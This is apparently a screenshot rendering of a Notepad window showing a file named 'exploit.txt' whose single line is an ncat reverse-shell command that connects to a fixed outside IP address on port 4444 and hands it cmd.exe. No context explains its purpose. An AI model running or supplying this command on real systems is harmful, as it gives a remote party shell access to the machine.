 exploit.txt
File Edit View
C:\Windows\System32\ncat.exe 208.100.26.134 4444 -e cmd.exe
Ln 1, Col 1 100% Windows (CRLF) UTF-8